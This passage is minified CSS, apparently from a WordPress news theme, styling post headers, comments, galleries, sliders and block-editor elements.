Sans",arial,sans-serif;margin-top:9px;}.td-read-more,.more-link-wrap{display:inline-block;font-family:"Roboto",sans-serif;margin-bottom:20px;}.td-read-more a,.more-link-wrap a{background-color:#4db2ec;color:#fff;display:inline-block;font-size:13px;font-weight:500;line-height:1;padding:10px 15px;-webkit-transition:background-color .4s;transition:background-color .4s;}.td-read-more a:hover,.more-link-wrap a:hover{background-color:#222 !important;text-decoration:none;}.td-admin-edit{position:absolute;left:0;top:0;display:none;z-index:2;background-color:rgba(0,0,0,.3);color:#fff !important;padding:3px 10px;font-size:13px;-webkit-transition:background-color .4s;transition:background-color .4s;}.td-admin-edit:hover{background-color:#000;}.td-module-thumb:hover .td-admin-edit{display:block;}.td-post-category{font-family:"Open Sans",arial,sans-serif;font-size:10px;font-weight:600;line-height:1;background-color:#222;color:#fff;margin-right:5px;padding:3px 6px 4px;display:block;vertical-align:top;transition:all .2s ease;-webkit-transition:all .2s ease;}.td-post-category:hover{background-color:#4db2ec;}.td-module-image{position:relative;}.td-module-image .td-post-category{position:absolute;bottom:0;}.td-module-meta-info .td-post-category{display:inline-block;}.td_module_15{padding-bottom:20px;border-bottom:1px dashed #f2f2f2;margin-bottom:40px;}.td_module_15 .entry-title{font-size:34px;line-height:42px;margin-bottom:8px;margin-top:0;}@media (max-width: 1018px){.td_module_15 .entry-title{font-size:26px;line-height:36px;}}.td_module_15 .entry-title a:hover{text-decoration:none;}.td_module_15.sticky .entry-title a{color:#4db2ec;}.td_module_15 .td-module-meta-info a:hover{text-decoration:none;}.td_module_15.post{margin-top:0;}.td_module_15.post .td-post-comments{display:inline-block;float:none;margin-left:22px;vertical-align:top;position:relative;top:2px;}.td_module_15.post .td-post-comments a{color:#444;}.td_module_15.post .td-module-meta-info{margin-bottom:21px;}.td_module_15 .entry-review-stars{top:5px;}.td_module_15 .td-post-content{padding-bottom:0;}.td_module_15 .td-icon-comments{font-size:9px;margin-right:5px;vertical-align:middle;}.td_module_15 .alignwide{width:100% !important;margin-left:0 !important;}.td_module_15 .alignfull{left:auto;transform:none;width:auto !important;margin-left:0 !important;}.td_module_15 .alignfull.wp-block-columns{padding-left:0;padding-right:0;}.td_module_15 .td-post-content > *{max-width:none !important;}.block-title{font-family:"Roboto",sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222;}.block-title a,.block-title span,.block-title label{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:#222;color:#fff;}.td-block-title span,.td-block-title a{display:inline-block;}.td_block_template_1 .block-title{text-align:left;}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px 0;}body .td-page-title{}@media (min-width: 768px) and (max-width: 1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px 0;}}@media (max-width: 767px){body .td-page-title{font-size:24px;line-height:32px;}}.page-template-page-pagebuilder-title .td-crumb-container,.page-template-default .td-crumb-container{}@media (min-width: 768px) and (max-width: 1018px){.page-template-page-pagebuilder-title .td-crumb-container,.page-template-default .td-crumb-container{margin-bottom:0;}}.page-template-page-pagebuilder-title .wpb_text_column p:last-child,.page-template-default .wpb_text_column p:last-child{margin-bottom:26px;}.page-template-page-pagebuilder-title .wpb_text_column figure img,.page-template-default .wpb_text_column figure img{margin-bottom:0 !important;}.page-template-page-pagebuilder-title .td-main-content-wrap{padding-top:0;}.td-main-content-wrap{padding-bottom:40px;}@media (max-width: 767px){.td-main-content-wrap{padding-bottom:26px;}}.td-main-page-wrap{padding-top:48px;}@media (max-width: 767px){.td-main-page-wrap{padding-top:32px;}}.td-author-page{font-size:12px;}@media (min-width: 1019px) and (max-width: 1140px){.td-author-page{margin-bottom:40px;}}@media (min-width: 768px) and (max-width: 1018px){.td-author-page{margin-bottom:28px;}}@media (max-width: 767px){.td-author-page{margin-bottom:28px;}}.td-author-counters{font-family:"Roboto",sans-serif;font-size:11px;font-weight:700;color:#fff;margin-bottom:12px;}@media (max-width: 767px){.td-author-counters{margin-bottom:10px;}}.td-author-counters span{background-color:#222;padding:4px 9px 3px;margin-right:10px;position:relative;top:0;}@-moz-document url-prefix(){.td-author-counters span{padding:3px 9px;top:-1px;}}.td-404-title{font-family:"Roboto",sans-serif;font-size:40px;color:#222;text-align:center;line-height:50px;margin:50px 0 17px 0;}@media (max-width: 767px){.td-404-title{font-size:34px;line-height:44px;}}.td-404-sub-title{font-family:"Roboto",sans-serif;font-size:21px;line-height:24px;color:#a6a6a6;text-align:center;margin:0 0 40px 0;}@media (max-width: 767px){.td-404-sub-title{font-size:17px;line-height:22px;}}.td-404-sub-sub-title{text-align:center;margin-bottom:70px;}.td-404-sub-sub-title a{background-color:#222;border:medium none;color:#fff;font-size:11px;font-weight:bold;line-height:16px;padding:8px 15px;margin-left:6px;}.td-404-sub-sub-title a:hover{color:#fff;background-color:#4db2ec;}.td-404-head{text-align:center;}.td-attachment-page-content p{color:#444;font-size:11px;font-style:italic;line-height:17px;}.td-attachment-prev{display:inline-block;margin:10px 0 21px 0;}.td-attachment-prev img{width:100px;height:100px;}.td-attachment-next{float:right;margin:10px 0 21px 0;}.td-attachment-next img{width:100px;height:100px;}.td-search-query{color:#4db2ec;}.search-page-search-wrap{margin:37px 0 51px 0;}.td-search-form-widget{position:relative;line-height:21px;}.td-search-form-widget .wpb_button{height:32px;position:absolute;right:0;top:0;text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;}.td-search-form-widget .wpb_button:hover{background-color:#4db2ec;}.td-search-form-widget div{text-align:left;}.td-search-form-widget .td-widget-search-input{width:95%;border-right:0;height:32px;line-height:21px;position:relative;top:0;display:inline-table;vertical-align:middle;}.td_search_subtitle{position:relative;top:11px;left:2px;font-size:12px;}.page-nav{margin:30px 0 30px 0;font-family:"Open Sans",arial,sans-serif;font-size:12px;display:inline-block;width:100%;}@media (max-width: 767px){.page-nav{margin-right:auto;margin-left:auto;display:table;width:auto;}}.page-nav a:hover{color:#fff;background-color:#444;border-color:#444;}.page-nav a,.page-nav span{padding:5px 11px;border:1px solid #e3e3e3;display:inline-block;margin:0 8px 8px 0;min-width:33px;text-align:center;color:#666;line-height:21px;float:left;}.page-nav .first,.page-nav .last{}@media (max-width: 767px){.page-nav .first,.page-nav .last{display:none;}}.page-nav .extend{border:none;}@media (max-width: 767px){.page-nav .extend{display:none;}}.page-nav i{font-size:9px;line-height:1;display:inline-table;}.page-nav .pages{float:right;margin:0;border:none;padding:6px 0 6px 6px;}@media (max-width: 767px){.page-nav .pages{display:none;}}.page-nav .current{background-color:#4db2ec;color:#fff;border-color:#4db2ec;}.page-nav:first-child > div{padding:5px 11px;border:1px solid #4db2ec;display:inline-block;margin:0 8px 8px 0;min-width:33px;text-align:center;color:#fff;line-height:21px;float:left;background-color:#4db2ec;}.page-nav .td-icon-menu-right{padding-left:1px;}.page-nav .td-icon-menu-left{padding-right:1px;}.td-page-content{padding-bottom:26px;}.td-page-content table{margin-bottom:21px;}.tdc-theme-Newspaper{overflow-x:hidden;}.td-pb-span4 .wpb_wrapper,.td-ss-main-sidebar{perspective:unset !important;}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px;}@media (min-width: 768px) and (max-width: 1018px){.td-crumb-container{padding-top:16px;}}@media (max-width: 767px){.td-crumb-container{padding-top:11px;}}.single-post .td-bred-no-url-last{}@media (max-width: 767px){.single-post .td-bred-no-url-last{display:none;}}.entry-crumbs{font-family:"Open Sans",arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px;}.entry-crumbs a{color:#c3c3c3;}.entry-crumbs a:hover{color:#777;}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px;}.td-category{list-style:none;font-family:"Open Sans",arial,sans-serif;font-size:10px;margin-top:0;margin-bottom:10px;line-height:1;}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1;}.td-category a{color:#fff;background-color:#222;padding:3px 6px 4px 6px;white-space:nowrap;display:inline-block;}.td-category a:hover{opacity:.9;}.single .td-category{}@media (max-width: 767px){.single .td-category{margin-bottom:0;}}.post{background-color:#fff;}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px;}@media (max-width: 1018px){.post header .entry-title{font-size:32px;line-height:36px;}}@media (max-width: 767px){.post header .entry-title{margin-top:3px;margin-bottom:9px;}}.td-post-sub-title{font-family:"Open Sans",arial,sans-serif;font-size:16px;font-style:italic;font-weight:300;line-height:24px;color:#999;margin:9px 0 14px 0;}@media (max-width: 767px){.td-post-sub-title{margin:0 0 16px;}}.bypostauthor{line-height:1;}header .td-module-meta-info{margin-bottom:16px;}header .td-post-author-name{font-weight:400;color:#444;float:left;}header .td-post-author-name a{font-weight:700;margin-right:3px;}header .td-post-date{margin-left:4px;color:#444;float:left;}header .td-post-views{float:right;margin-right:22px;}header .td-post-views span{line-height:15px;vertical-align:top;}header .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;}header .td-post-comments{float:right;position:relative;top:2px;}header .td-post-comments a{color:#444;}header .td-post-comments i{vertical-align:middle;}header .td-icon-comments{margin-right:5px;font-size:9px;}.post footer{clear:both;}.page-nav.page-nav-post{margin-top:0;}.td-post-source-tags{font-size:11px;}.td-post-source-tags a{font-size:11px;}.td-post-source-tags .td-no-tags{margin-bottom:34px;}.td-post-source-via{font-family:"Open Sans",arial,sans-serif;font-weight:600;}.td-post-small-box{margin-bottom:4px;line-height:20px;clear:left;height:20px;display:table;}.td-post-small-box span{background-color:#222;padding:5px 9px;color:#fff;display:block;text-transform:uppercase;line-height:10px;float:left;height:20px;}.td-post-small-box a{display:block;float:left;border:1px solid #ededed;margin-left:4px;line-height:8px;color:#111;padding:5px 8px;height:20px;}.td-post-small-box a:hover{color:#fff;background-color:#4db2ec;border-color:#4db2ec;}.td-tags{margin:0 0 30px 0;font-family:"Open Sans",arial,sans-serif;display:table;line-height:20px;font-weight:600;}.td-tags li{list-style:none;display:inline-block;line-height:20px;margin-left:0;float:left;margin-bottom:4px;}.td-tags span,.td-tags a{margin-right:4px;margin-left:0;}.td-post-next-prev-content{display:inline-block;font-family:"Roboto",sans-serif;word-break:break-word;}.td-post-next-prev-content span{display:block;font-size:12px;color:#c1c1c1;margin-bottom:7px;}.td-post-next-prev-content a{display:block;font-size:15px;color:#222;line-height:21px;margin-bottom:43px;}.td-post-next-prev-content a:hover{color:#4db2ec;}.td-post-next-post{text-align:right;}.td-next-prev-separator{display:none;}#td-outer-wrap .td-post-prev-post,#td-outer-wrap .td-post-next-post{}@media (max-width: 767px){#td-outer-wrap .td-post-prev-post,#td-outer-wrap .td-post-next-post{width:50%;float:left;}}.author-box-wrap{border:1px solid #ededed;padding:21px;margin-bottom:48px;}@media (max-width: 767px){.author-box-wrap{text-align:center;}}.author-box-wrap .avatar{float:left;max-width:96px;}@media (max-width: 767px){.author-box-wrap .avatar{margin-bottom:5px;float:none;}}.author-box-wrap .desc{margin-left:117px;font-size:12px;}@media (max-width: 767px){.author-box-wrap .desc{margin-left:0;}}.author-box-wrap .td-social-icon-wrap .td-icon-font{color:#222;}.author-box-wrap .td-author-social{margin-bottom:-5px;}.author-box-wrap .td-author-social a{color:#444;margin-top:11px;}.author-box-wrap .td-author-social a:hover{color:#4db2ec;}.author-box-wrap .td-author-social .td-icon-font{font-size:15px;width:auto;min-width:18px;height:auto;margin-right:15px;}.td-author-name{font-family:"Open Sans",arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px 0;}.td-author-name a{color:#222;}.td-author-name a:hover{color:#4db2ec;}.td-author-url{font-size:11px;font-style:italic;line-height:21px;margin-bottom:6px;}.td-author-url a{color:#444;}.td-author-url a:hover{color:#4db2ec;}.wp-embedded-content{width:100%;}.td-post-content .wpml-ls-statics-post_translations .wpml-ls-flag{margin-bottom:0;}.single.wpb-js-composer .td-post-content .tdc-row{width:100%;}.td-post-content p:empty{display:none;}.td-post-featured-image{position:relative;}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%;}.td-post-featured-image .wp-caption-text{margin-bottom:26px;z-index:1;}.td-post-content{margin-top:21px;padding-bottom:16px;}@media (max-width: 767px){.td-post-content{margin-top:16px;}}.td-post-content p{word-wrap:break-word;}.td-post-content img{display:block;}.td-post-content table{margin-bottom:21px;}.td-post-content .td-gallery{clear:both;}.td-post-content .fb-video{margin-bottom:26px;}.td-post-content #fb-root + p{margin:0;}.td-post-template-default .td-post-title .td-post-comments{margin-left:22px;}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;}@media (max-width: 1018px){.td-post-template-default .td-post-header header .entry-title{font-size:32px;line-height:36px;}}.td-post-template-default .td-post-featured-image img{width:auto;}.td-post-template-default .wpb_video_wrapper{margin-bottom:26px;}.td-post-template-default .wpb_video_wrapper .fb-video{margin-bottom:0;}.td-post-template-default .wpb_video_wrapper iframe{display:block;}.td-post-template-default .wpb_video_wrapper .twitter-video{max-width:none !important;}.td-post-template-default .wpb_video_wrapper video{max-width:100%;}.comment{list-style:none;margin-left:0;padding-bottom:13px;border-bottom:1px dashed #ededed;margin-bottom:21px;}.comment:first-child{border-top:none;}.comment .avatar{float:left;margin-right:20px;margin-bottom:20px;width:50px;}.comment cite{font-family:"Open Sans",arial,sans-serif;font-weight:700;font-style:normal;font-size:14px;line-height:1;}@media (max-width: 500px){.comment cite{font-size:16px;}}.comment cite a{}@media (max-width: 500px){.comment cite a{display:block;}}.comment .comment-content,.comment .comment-meta,.comment .comment-respond{margin-left:56px;}.comment .comment-content{margin-top:7px;}.comment .comment-content p{margin-bottom:21px;}.comment .comment-content p:last-child{margin-bottom:0;}.comment p{margin-bottom:0;word-wrap:break-word;}.comment .logged-in-as{margin-bottom:10px;}.comment .children{margin-left:70px;padding-top:16px;border-top:1px dashed #ededed;margin-top:13px;}@media (max-width: 500px){.comment .children{margin-left:34px;}}.comment .children .children{margin-left:56px;}@media (max-width: 500px){.comment .children .children{margin-left:0;}}.comment .children .comment:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none;}.comment .children .comment .avatar{width:36px;height:36px;position:relative;top:5px;}@media (max-width: 500px){.comment .children .comment .avatar{top:0;}}.comment .children .comment .comment-content,.comment .children .comment .comment-meta,.comment .children .comment .comment-respond{margin-left:56px;}.td-comments-title-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);}.comment-link{font-size:11px;line-height:1;color:#b4b4b4;padding-left:10px;}@media (max-width: 500px){.comment-link{padding-left:0;margin-bottom:5px;margin-top:5px;display:block;}}.comment-edit-link{font-size:11px;line-height:1;padding-left:10px;}.comment-edit-link:hover{text-decoration:underline;}@media (max-width: 500px){.comment-edit-link{padding-left:0;margin-bottom:5px;margin-top:5px;display:block;}}.comment-meta{margin-top:3px;}.comment-respond{margin-bottom:21px;}@media (max-width: 767px){.comment-respond{margin-left:0 !important;}}.comment-reply-link{font-size:11px;color:#b4b4b4;}.comment-reply-link:hover{color:#4db2ec;}.single .comments{margin-bottom:48px;padding-top:10px;margin-top:-10px;}#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;}.logged-in-as{margin-top:0;margin-bottom:10px;font-size:13px;}.logged-in-as a{color:#111;font-weight:600;}.logged-in-as a:hover{color:#4db2ec;}@media (max-width: 767px){.logged-in-as a:last-child{display:block;float:right;}}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111;margin-left:10px;}#cancel-comment-reply-link:hover{color:#4db2ec;}.comment .comment-form-input-wrap{margin-top:0;margin-bottom:21px;}.comment-subscription-form{margin-bottom:3px;font-size:13px;}.comment-subscription-form .subscribe-label{margin-left:3px;position:relative;top:-1px;}.td-login-comment{}@media (max-width: 767px){.td-login-comment{background-color:#222;width:100%;margin-top:20px;text-align:center;text-transform:uppercase;font-size:14px;font-weight:bold;}.td-login-comment a{color:#fff;padding:14px 0 15px;line-height:19px;display:block;}}.comments .comment-form .submit{}@media (max-width: 767px){.comments .comment-form .submit{width:100%;font-size:15px;font-weight:bold;padding:15px 0;text-transform:uppercase;}}.comments{clear:both;}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none;}.comment-form textarea{display:block;}.td-comment-form-warnings .td-warning-comment,.td-comment-form-warnings .td-warning-author,.td-comment-form-warnings .td-warning-email,.td-comment-form-warnings .td-warning-email-error{margin-bottom:-11px;color:#ff7a7a;font-size:11px;font-style:italic;line-height:15px;}.td-form-comment,.td-form-author,.td-form-email,.td-form-url{margin-top:0;margin-bottom:21px;}.comment-pagination{}@media (max-width: 767px){.comment-pagination{margin-bottom:25px;margin-left:-3%;margin-right:-3%;text-align:center;}.comment-pagination a{background-color:#222;color:#fff;padding:14px 0;display:inline-block;width:45%;text-align:center;line-height:1;margin:0 2%;font-size:13px;}}.comment-list li:last-child{}@media (max-width: 767px){.comment-list li:last-child{border:none;}}.comment-form-cookies-consent label{margin-left:8px;}.comment-form-cookies-consent *{vertical-align:middle;}.wp-block-image figcaption{font-family:Verdana,Geneva,sans-serif;text-align:left;margin:6px 0 26px 0;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;}.wp-block-image.alignfull figcaption{margin-right:20px;margin-left:20px;}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{font-family:Verdana,Geneva,sans-serif;font-size:11px;line-height:17px;}.wp-block-gallery.alignnone{display:flex;}.wp-block-categories{padding:0 10px;}.wp-block-categories,.wp-block-categories ul{list-style-type:none;}.wp-block-categories ul{margin:5px 0 0;padding-left:26px;}.wp-block-categories li{margin-left:0;margin-bottom:5px;}.wp-block-categories li:last-child{margin-bottom:0;}.wp-block-categories a{color:#000;}.wp-block-categories a:hover{text-decoration:none;color:#4db2ec;}.wp-block-categories .td-widget-no{float:right;}.wp-block-categories .td-widget-no:before{content:"(";}.wp-block-categories .td-widget-no:after{content:")";}.wp-block-categories select{height:30px;margin-bottom:10px;margin-top:13px;padding:0 5px;}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:36px;line-height:1.2;}.wp-block-quote.is-large cite,.wp-block-quote.is-style-large cite{font-size:13px;}.wp-block-quote cite{color:#6c7781;font-size:13px;margin-top:1em;position:relative;font-style:normal;}.wp-block-archives{font-family:"Open Sans",arial,sans-serif;}.wp-block-archives li{line-height:30px;list-style:none;padding:0;margin-left:0 !important;}.wp-block-archives li a{color:#222;}.wp-block-archives li a:hover{color:#4db2ec;text-decoration:none !important;}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:0;}.wp-block-latest-comments .wp-block-latest-comments__comment{display:flex;margin:10px 0 !important;line-height:21px;padding-bottom:13px;font-size:12px;}.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-date{display:block;font-family:"Open Sans",arial,sans-serif;font-size:11px;line-height:16px;color:#b5b5b5;font-style:italic;margin-bottom:5px;}.wp-block-latest-comments .wp-block-latest-comments__comment p{margin-bottom:0;}.wp-block-latest-comments .wp-block-latest-comments__comment a{color:#222;font-style:italic;font-size:11px;font-weight:bold;}.wp-block-latest-comments .wp-block-latest-comments__comment a:hover{color:#4db2ec;text-decoration:none !important;}.wp-block-latest-posts:not(.is-grid) li{list-style:none;margin-bottom:8px !important;margin-left:0;padding-bottom:7px;border-bottom:1px dashed #f1f1f1;font-family:"Roboto",sans-serif;}.wp-block-latest-posts:not(.is-grid) li:last-child{border-bottom:none;}.wp-block-latest-posts:not(.is-grid) li a{display:inline-block;color:#222;line-height:21px;}.wp-block-latest-posts:not(.is-grid) li a:hover{color:#4db2ec;text-decoration:none !important;}.wp-block-latest-posts:not(.is-grid) .wp-block-latest-posts__post-date{display:block;font-family:"Open Sans",arial,sans-serif;font-size:11px;line-height:16px;color:#b5b5b5;font-style:italic;margin-bottom:5px;}.wp-block-button:not(.is-style-outline) .wp-block-button__link{transition:background-color .1s ease;-webkit-transition:background-color .1s ease;padding:9px 12px;font-size:16px;line-height:20px;font-family:"Open Sans",arial,sans-serif;font-weight:600;}.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover{background-color:#444 !important;text-decoration:none !important;}.wp-block-button:not(.is-style-outline) .wp-block-button__link:not([class*="has-background"]){background-color:#4db2ec;}.wp-block-button.is-style-outline .wp-block-button__link{border-width:2px;border-style:solid;transition:all .1s ease;-webkit-transition:all .1s ease;}.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]){background-color:transparent;}.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]):hover{background-color:#4db2ec;}.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-text-color"]){color:#4db2ec;border-color:#4db2ec;}.wp-block-button.is-style-outline .wp-block-button__link:hover{background-color:#444;color:#fff;text-decoration:none !important;}.td-pb-span12 .alignwide{position:relative;left:50%;transform:translateX(-50%);width:1400px;max-width:100vw;}.td-pb-span12 .alignwide img,.td-pb-span12 .alignwide video,.td-pb-span12 .alignwide.wp-block-embed iframe{padding:0 calc(( 100% - 100vw ) / 2);}.td-pb-span12 .alignwide.wp-block-video video{width:100%;}.td-pb-span12 .alignwide.wp-block-embed iframe{width:100%;}.td-pb-span12 .alignfull{position:relative;left:50%;transform:translateX(-50%);width:100vw !important;max-width:none !important;margin-left:0;margin-right:0;}.td-pb-span12 .alignfull.wp-block-cover.has-parallax{left:auto;transform:none;margin-left:calc(( -100vw + 100% ) / 2);}.td-pb-span12 .alignfull.wp-block-columns{padding-left:8px;padding-right:8px;}.td-pb-span12 .alignfull.wp-block-embed-wordpress-tv .wp-block-embed__wrapper{padding-bottom:56.25%;}.td-pb-span12 .alignfull.wp-block-embed-wordpress-tv iframe{position:absolute;top:0;left:0;width:100%;height:100%;padding-left:8px;padding-right:8px;}.td-pb-span12 .alignfull.wp-block-embed iframe{width:100%;}.tdc-column:not(.td-pb-span12) .alignwide{width:100% !important;margin-left:0 !important;}.tdc-column:not(.td-pb-span12) .alignfull.wp-block-pullquote blockquote{margin-left:0;margin-right:0;}.wp-block-media-text{margin-bottom:26px;}.gallery-item{display:inline-block;text-align:center;vertical-align:top;margin-bottom:20px;width:100%;padding:0 2%;}.gallery-item .gallery-caption{text-align:center;margin:0;}.gallery-item .gallery-icon img{display:inline-block;}.gallery-columns-2,.gallery-columns-3,.gallery-columns-4,.gallery-columns-5,.gallery-columns-6,.gallery-columns-7,.gallery-columns-8,.gallery-columns-9{margin:0 -2% 20px;}.gallery-columns-2 .gallery-item{max-width:50%;}.gallery-columns-3 .gallery-item{max-width:33.33%;}.gallery-columns-4 .gallery-item{max-width:25%;}.gallery-columns-5 .gallery-item{max-width:20%;}.gallery-columns-6 .gallery-item{max-width:16.66%;}.gallery-columns-7 .gallery-item{max-width:14.28%;}.gallery-columns-8 .gallery-item{max-width:12.5%;}.gallery-columns-9 .gallery-item{max-width:11.11%;}.gallery-columns-1 .gallery-item{margin-bottom:30px;position:relative;}.gallery-columns-1 .gallery-item img{display:block;}.gallery-columns-1 .gallery-caption{position:absolute;bottom:0;width:100%;background-color:#0e0e0e;color:white;font-size:12px;font-style:normal;padding:8px 14px 10px 14px;}.post_td_gallery{font-family:"Open Sans",arial,sans-serif;color:#fff;margin-bottom:24px;background-color:#222;overflow:hidden;clear:both;}.td-gallery-slide-top{position:relative;min-height:44px;background-color:#111;}.td-gallery-title{font-style:italic;font-size:14px;line-height:21px;font-weight:600;padding:16px 20px;width:80%;}@media (max-width: 767px){.td-gallery-title{width:65%;font-size:13px;line-height:17px;padding:16px;}}.td-gallery-controls-wrapper{height:28px;margin:auto !important;position:absolute;right:0;top:0;bottom:0;}.td-gallery-slide-count{display:inline-block;margin-right:7px;font-style:italic;font-size:12px;font-weight:600;vertical-align:middle;}@media (max-width: 767px){.td-gallery-slide-count{margin-right:0;}}.td-gallery-slide-prev-next-but{display:inline-block;margin-right:12px;vertical-align:middle;}@media (max-width: 767px){.td-gallery-slide-prev-next-but{margin-right:8px;}}.td-gallery-slide-prev-next-but .td-icon-left,.td-gallery-slide-prev-next-but .td-icon-right{font-size:16px;padding:0 4px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;}@media (max-width: 767px){.td-gallery-slide-prev-next-but .td-icon-left,.td-gallery-slide-prev-next-but .td-icon-right{padding:0 6px;}}.td-gallery-slide-prev-next-but .td-icon-left:before{content:"î Œ";}.td-gallery-slide-prev-next-but .td-icon-right:before{content:"î ";}.td-gallery-slide-copywrite{float:right;padding:4px 6px;text-align:left;font-style:italic;line-height:1;font-size:11px;display:inline-block;background-color:rgba(0,0,0,.8);}.td-button{margin:0 4.2px 0 4.3px;background-size:cover !important;}.td-doubleSlider-1{overflow:hidden;width:auto;height:580px;}@media (min-width: 768px) and (max-width: 1018px){.td-doubleSlider-1{height:420px;}}@media (max-width: 767px){.td-doubleSlider-1{height:260px;}}.td-doubleSlider-1 .td-slide-galery-figure{height:580px;text-align:center;position:relative;}@media (min-width: 1019px) and (max-width: 1140px){.td-doubleSlider-1 .td-slide-galery-figure{width:980px;}}@media (min-width: 768px) and (max-width: 1018px){.td-doubleSlider-1 .td-slide-galery-figure{width:740px;height:420px;}}@media (max-width: 767px){.td-doubleSlider-1 .td-slide-galery-figure{width:100%;height:260px;}}.td-doubleSlider-1 .td-slide-item img{max-width:none;max-height:100%;}@media (max-width: 767px){.td-doubleSlider-1 .td-slide-item img{max-width:100%;}}.td-doubleSlider-1 .td-slide-item{}@media (max-width: 767px){.td-doubleSlider-1 .td-slide-item{width:100%;}}.td-doubleSlider-1 .td-slide-item .td-slide-galery-figure img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);overflow:auto;}.td-doubleSlider-1 .td-slide-item .td-slide-caption{position:absolute;bottom:0;left:0;text-align:left;}.td-doubleSlider-1 .td-slide-item .td-slide-caption span{font-family:"Open Sans",arial,sans-serif;font-size:12px;color:#fff;line-height:18px;width:100%;float:left;padding:5px 10px;background-color:rgba(0,0,0,.6);}.td-doubleSlider-1 .td-slide-item .td-slide-caption.td-gallery-slide-content{width:100%;}.td-slide-on-2-columns .td-gallery-title{width:73%;}@media (max-width: 767px){.td-slide-on-2-columns .td-gallery-title{width:65%;}}.td-slide-on-2-columns .td-doubleSlider-1{height:420px;}@media (min-width: 768px) and (max-width: 1018px){.td-slide-on-2-columns .td-doubleSlider-1{height:320px;}}@media (max-width: 767px){.td-slide-on-2-columns .td-doubleSlider-1{height:260px;}}.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure{height:420px;}@media (min-width: 1019px) and (max-width: 1140px){.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure{width:640px;}}@media (min-width: 768px) and (max-width: 1018px){.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure{width:484px;height:320px;}}@media (max-width: 767px){.td-slide-on-2-columns .td-doubleSlider-1 .td-slide-galery-figure{width:100%;height:260px;}}.td-slide-on-2-columns .td-button{margin:0 5px;}.td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure{height:200px;}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span3 .td-slide-on-2-columns .td-slide-galery-figure{height:140px;}}.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure{height:300px;}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span5 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span4 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span5 .td-slide-on-2-columns .td-slide-galery-figure{height:200px;}}.td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure{height:360px;}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span6 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span6 .td-slide-on-2-columns .td-slide-galery-figure{height:260px;}}.td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure{height:420px;}@media (min-width: 768px) and (max-width: 1018px){.td-pb-span7 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span8 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span9 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span7 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span8 .td-slide-on-2-columns .td-slide-galery-figure,.td-pb-span9 .td-slide-on-2-columns .td-slide-galery-figure{height:320px;}}.td-pb-span3 .td-slide-on-2-columns,.td-pb-span4 .td-slide-on-2-columns,.td-pb-span5 .td-slide-on-2-columns,.td-pb-span6 .td-slide-on-2-columns,.td-pb-span7 .td-slide-on-2-columns,.td-pb-span8 .td-slide-on-2-columns,.td-pb-span9 .td-slide-on-2-columns{}@media (max-width: 767px){.td-pb-span3 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span4 .td-slide-on-2-columns .td-doubleSlider-1,.td-pb-span5 .td-slide-on-2-columns 